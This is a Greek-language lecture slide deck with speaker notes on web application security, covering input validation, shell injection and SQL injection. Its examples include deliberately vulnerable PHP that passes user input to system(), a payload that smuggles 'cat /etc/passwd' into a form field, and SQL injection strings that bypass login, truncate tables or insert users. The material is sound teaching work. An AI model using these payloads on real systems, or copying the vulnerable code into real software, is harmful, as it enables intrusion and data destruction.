Slide 1

Ασφάλεια Web εφαρμογών
Σωκράτης Βίδρος (sokratisvidros@gmail.com)

Slide 2
Στόχοι
Επίθεση και άμυνα σε web εφαρμογές
Injection attacks
Shell injection
SQL injections
Blind SQL injections
XSS
CSRF, cross-origin, same-origin
Cookies
Session hijack
Clickjacking
Λογικά σφάλματα

Slide 3

Αρχή λειτουργίας web εφαρμογών
Μια web εφαρμογή λαμβάνει HTTP requests και απαντά σύμφωνα με τις παραμέτρους του αιτήματος.
Notes:
Γίνεται ένα request, γίνεται μια διεργασία στον webserver επιστρέφεται το αποτέλεσμα στον χρήστη
Σε σχεδόν όλες τις περιπτωσεις όλες τις περιπτώσεις η επικοινωνία γίνεται απο HTTP, HTTPS
Οταν δημιουργήθηκε το ΗTTP ….

Slide 4
Ασφάλεια web εφαρμογών
Ακόμα και ασφαλείς ιστοσελίδες που χρησιμοποιούν πρωτόκολλα κρυπτογραφημένης επικοινωνίας (SSL) δέχονται κακόβουλα HTTP requests δίχως έλεγχο.
Notes:
Οταν δημιουργήθηκε το προτόκολλο HTTP δεν είχε αναφερθεί καθόλου ο τομέας της ασφάλειας 1989 cern
O καθένας μπορούσε πάνω στο δικτυο να διαβάσει/πειράξει τα requests που γίνονται στον web server.
με https τα προβλήματα λύθηκαν
Ακόμα και με ασφαλές προτόκολλο επικοινωνίας οι επιθέσεις που θα δείξουμε είναι μέσα στο HTTP
Δεν μπορούμε να στηριχθούμε στο encryption της επικοινωνίας

Slide 5
Ο κώδικας σας είναι μέρος της περιμέτρου ασφαλείας της εφαρμογής.

Slide 6


Slide 7
Το κοινό πρόβλημα
Οι εισβολείς μπορούν να παρέμβουν σε οποιοδήποτε τμήμα ενός HTTP request.
URL
headers
cookies
DOM
forms
scripts
stylesheets
Notes:
Ο κάθε χρήστης έχει πρόσβαση να αλλάξει ότι βλέπουμε εδω πέρα

Slide 8
Η ανεπαρκής επικύρωση των δεδομένων εισόδου αποτελεί το τρωτό σημείο των web εφαρμογών.
Notes:
Μια βασική αρχή

Slide 9

Notes:
ΜΙα web εφαρμογή

Slide 10

Notes:
Κατ επέκταση..
Με το cloud computing
Πολλα είδη clients
Οι περισσότεροι web server είναι συνδεδεμένοι μεταξύ τους με API
οπότε αμα γίνει κάποιος server γίνει compromise τότε βλέπουμε οτι δεν είναι δύσκολο να κάνουμε ένα hop με κάποιο vulnerability στον επόμενο κλπ
αντίστοφα αν εμπιστευτούμε πολλά permissions σε κάποιον άλλο server μπορεί να γίνει το ίδιο

Slide 11
Οι εισβολείς είναι παντού.
Notes:
Οι εισβολείς είναι παντού οπότε πρέπει να προστατευόμαστε σε κάθε επίπεδο
Μικρή εμπειρία στα δίκτυα -> Αpplication layer

Slide 12


Slide 13
Unvalidated Input
Ένας μεγάλος αριθμός web εφαρμογών χρησιμοποιούν μόνο client-side μηχανισμούς για την επικύρωση των δεδομένων εισόδου.
Οι μηχανισμοί επικύρωσης στην πλευρά του πελάτη παρακάμπτονται εύκολα, αφήνοντας την web εφαρμογή χωρίς καμία προστασία έναντι κακόβουλων αιτημάτων.
Notes:
Ποιος είναι κλασσικός client side validation τρόπος?
Ποσο εύκολα απενεργοποιείται?

Slide 14
Η λύση
Επικύρωση για κάθε παράμετρο εισόδου.
Ιδανικά χρησιμοποιείτε μια κεντρική μονάδα επικύρωσης. Ο κώδικας που εκτελεί τους ελέγχους λειτουργεί πιο αποτελεσματικά αν βρίσκεται σε ένα σημείο.
Notes:
Server side validation Αν έχουμε χωρίσει το security/validation του κώδικα μας σε 100 modules σε 100 μερη τότε είναι πολύ δύσκολο να τα ελεγξουμε
μπορεί να μας ξεφύγει κάτι

Slide 15
Δύο βασικές προσεγγίσεις
Blacklisting
Καθορίστε τι δεν είναι αποδεκτό και επιτρέψτε οτιδήποτε άλλο.
Συναντάται συχνά σε web εφαρμογές.
Επίπονη υλοποίηση αλλά εύκολη παράκαμψη του μηχανισμού.
Whitelisting
Καθορίστε τι είναι αποδεκτό και απορρίψτε οτιδήποτε άλλο.
Fail safe!
Notes:
2 βασικές προσεγγίσεις
επιλέγω τι δεν θέλω και αφήνω να περνάνε όλα τα υπόλοιπα
επιλέγω τι θέλω

Slide 16
Injection attacks

Slide 17
Injection Attacks
Μια web εφαρμογή εκτελεί scripts στον server (Perl, Python, Ruby, PHP, Javascript) έχοντας πρόσβαση σε διάφορους πόρους (βάσεις δεδομένων, σύστημα αρχείων, third party services).
Το αποτέλεσμα της εκτέλεσης επιστρέφεται στον client.
Εάν οι παράμετροι του αιτήματος δεν επικυρωθούν σωστά, η εισβολέας μπορεί να παρέμβει και να εκτελέσει τις δικές της εντολές.
Notes:
Oπως είπαμε πριν…

Slide 18
Shell injection
Notes:
Απλή μορφή επίθεσης, όχι πολύ διαδεδομένη
Αξίζει να την δούμε για να καταλάβουμε την ιδέα του injection

Slide 19

Shell injection
<?php $domain = ''; if (isset($_GET['domain'])) $domain = $_GET['domain']; system("nslookup " . $domain); ?>
<form method="get">
<input type="domain" name="host" />
<input type="submit" /> </form>
Notes:
DO ANO ther EXAMPLE WITH POST and

Slide 20
Shell injection
Εάν πληκτρολογήσουμε στην φόρμα
'security-class.gr | cat /etc/passwd'
η εντολή που θα εκτελεστεί είναι:
'nslookup security-class.gr | cat /etc/passwd'

Slide 21

Notes:
Ολοι οι χρηστες με όλα τα permissions

Slide 22
Πώς μπορούμε να επιτεθούμε στον παρακάτω κώδικα;
Notes:
DO ANO ther EXAMPLE WITH POST and

Slide 23

Shell injection
<?php $host = ''; if (isset( $_POST['host'] )) $host = $_POST['host']; system("nslookup " . $host); ?> <form method="post">
<select name="host">
<option value="twitter.com">Twitter</option>
<option value="facebook.com">Facebook</option> </select> <input type="submit" /> </form>

Slide 24

Shell injection
Αλλάζουμε τις POST παραμέτρους μέσω της javascript console και υποβάλλουμε τη φόρμα.

Slide 25
The Command Line Interface (CLI)
Redirection Operators <, >>, >
Ανακατευθύνουν το input ή το output στον server.
Pipes cat file1 | grep "string".
Επιτρέπουν την αλυσιδωτή σύνδεση πολλαπλών εντολών.
Inline commands ;, $
Ζητούν από τη γραμμή εντολών να εκτελέσει τις εντολές πριν από το ερωτηματικό και στη συνέχεια να εκτελέσει τις εντολές μετά από αυτό σε μια νέα γραμμή εντολών.
Logical Operators &&, ||
Εκτελούν λογικές πράξεις στα δεδομένα της γραμμής εντολών.
Notes:
Τι μπουρούμε να κάνουμε για να αξιοποιήσουμε αυτές τις ευπάθειες

Slide 26
SQL injections
Notes:
DO ANO ther EXAMPLE WITH POST and

Slide 27
SQL
SQL (Structured Query Language) είναι μια γλώσσα που σχεδιάστηκε για τη διαχείριση δεδομένων σε μια βάση.
Τα περισσότερα συστήματα βάσεων δεδομένων υλοποιούν το πρότυπο με διαφορετικό τρόπο, επαυξάνοντας το με δικές τους επεκτάσεις.
Notes:
sql -> πολλά products που είναι και οpensource χρησιμοποιούν αυτή τη γλώσσα mysql postresql, sqlite, nosql

Slide 28
SQL injections
Ο εισβολέας επιδιώκει μέσω της web εφαρμογής να επέμβει στα δεδομένα της βάσης.
Μια ιδιαίτερα διαδεδομένη και επικίνδυνη επίθεση.
Συναντάται και σε μη διαδικτυακές εφαρμογές.

Slide 29

SQL injections
Χτίζοντας ένα τυπικό username/password query:
$q = "SELECT * FROM users
WHERE username = '" + $userName + "'
AND password = '" + $password + "';"
το ερώτημα που θα εκτελεστεί στην βάση είναι:
SELECT * FROM users
WHERE username = 'Lydia'
AND password = 'methalymine';

Slide 30
SQL injections
Παρακάμπτουμε τις SQL συνθήκες εισάγοντας: ' OR 1=1 --
SELECT * FROM users
WHERE username = '' OR 1=1 --' AND password = '';
H λογική συνθήκη “username = ' OR 1=1” είναι πάντοτε αληθής ανεξαρτήτως της τιμής του username.
Τα σύμβολα “--” εξασφαλίζουν ότι το υπόλοιπο SQL statement θα ερμηνευθεί σαν σχόλιο. Το password = '' δεν θα εκτελεστεί.

Slide 31
SQL injections
Πώς θα μπορούσαμε να σβήσουμε όλους τους χρήστες της βάσης και να ένα προσθέσουμε ένα μοναδικό χρήστη;
$q = "SELECT * FROM users
WHERE username = '" + $userName + "'
AND password = '" + $password + "';"

Slide 32
SQL injection
SELECT * ... ; TRUNCATE TABLE users;
SELECT * ... ; INSERT INTO users VALUES(“username”,”heisenberg”);

Slide 33


Slide 34
Παραδείγματα SQL επιθέσεων
Ανάλογα με το σύστημα βάσης δεδομένων που στοχεύουμε μπορούμε:
Να διαχειριστούμε τα δεδομένα
Να αλλάξουμε το σχήμα της βάσης
Να χρησιμοποιήσουμε built-in functions
Να χρησιμοποιήσουμε stored procedures
Να παραποιήσουμε τις ρυθμίσεις ασφαλείας της βάσης
Να υποκλέψουμε τα δεδομένα με αποστολή στο email μας

Slide 35
Παραδείγματα SQL επιθέσεων
Πολύ συχνά οι χαρακτήρες ' και '' φιλτράρονται.
Αυτό θα αποτρέψει τις περισσότερες επιθέσεις με SQL injection.
Αλλά το πρόβλημα παραμένει στην περίπτωση που οι χαρακτήρες ' και '' δεν είναι απαραίτητοι.
SELECT * FROM users WHERE id=1;
For real pros, χρησιμοποιείστε τη συνάρτηση ''char'' στον SQL Server.
INSERT INTO users values(42,char(0x63)+char(0x65)...)

Slide 36
Στοχεύοντας στα σφάλματα
Ο εισβολέας αναγκάζει την εφαρμογή να παράξει ένα σφάλμα.
Τα σφάλματα που επιστρέφονται μπορούν να αποδειχθούν ιδιαίτερα χρήσιμα καθώς περιέχουν πληροφορίες σχετικές με τον τρόπο λειτουργίας της εφαρμογής και την κατάσταση της βάσης.
Χρήση τεχνικών από side channel attacks.
Notes:
Πρέπει να κρύβουμε στα σφάλματα (Δηλαδή καλό είναι να κάνουμε logging αλλά αυτό να παραμένει στον server)

Slide 37

Notes:
Aποκαλύπτει μια πληροφορία
disclosure (information gathering) βιομηχανική κατασκοπία

Slide 38

Notes:
Αν αναγκάσουμε τον server να παράξει κάποιο application error.

Slide 39
Blind SQL Injections
O στόχος είναι το news portal www.albuquerquenews.com.
Ένα δελτίο τύπου είναι προσβάσιμο μέσω της διεύθυνσης
http://www.albuquerquenews.com/press_release.php?id=5
To query που εκτελείται στην βάση είναι:
SELECT title, desc FROM pressReleases WHEN id=5;
Τυχόν μηνύματα λάθους φιλτράρονται από την εφαρμογή.
Πως μπορούμε να εκτελέσουμε τα δικά μας queries στην βάση παραβιάζοντας την ασφάλεια της εφαρμογής;

Slide 40
Blind SQL Injections
Ζητάμε από την εφαρμογή την διεύθυνση
/press_release.php?id=5 AND 1=1
Το query που θα εκτελεστεί είναι:
SELECT * FROM PressReleases WHERE id=5 AND 1=1
Εάν υπάρχει SQL injection vulnerability, θα πρέπει να επιστραφεί το ίδιο δελτίο τύπου.
Αν η επικύρωση του αιτήματος ήταν σωστή, το 'id=5 AND 1=1' θα ερμηνεύονταν σαν μια τιμή και δεν θα επιστρέψει αποτέλεσμα.

Slide 41

Exploit of a Mom

Slide 42
